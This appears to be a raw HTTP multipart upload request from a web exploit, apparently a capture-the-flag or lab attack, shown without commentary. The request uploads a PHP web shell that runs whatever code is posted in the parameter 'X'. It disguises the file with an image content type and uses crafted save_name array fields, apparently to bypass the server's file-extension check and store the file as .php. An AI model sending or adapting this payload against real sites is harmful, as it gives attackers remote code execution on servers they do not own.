 ------WebKitFormBoundarycLpcyvL3tETR3Bp0
Content-Disposition: form-data; name="upload_file"; filename="111.txt"
Content-Type: image/jpeg
<?php  phpinfo();@eval($_POST["X"]) ?>
------WebKitFormBoundarycLpcyvL3tETR3Bp0
Content-Disposition: form-data; name="save_name[0]"
111
------WebKitFormBoundarycLpcyvL3tETR3Bp0
Content-Disposition: form-data; name="save_name[2]"
php
------WebKitFormBoundarycLpcyvL3tETR3Bp0
Content-Disposition: form-data; name="save_name[3]"
jpg
------WebKitFormBoundarycLpcyvL3tETR3Bp0
Content-Disposition: form-data; name="submit"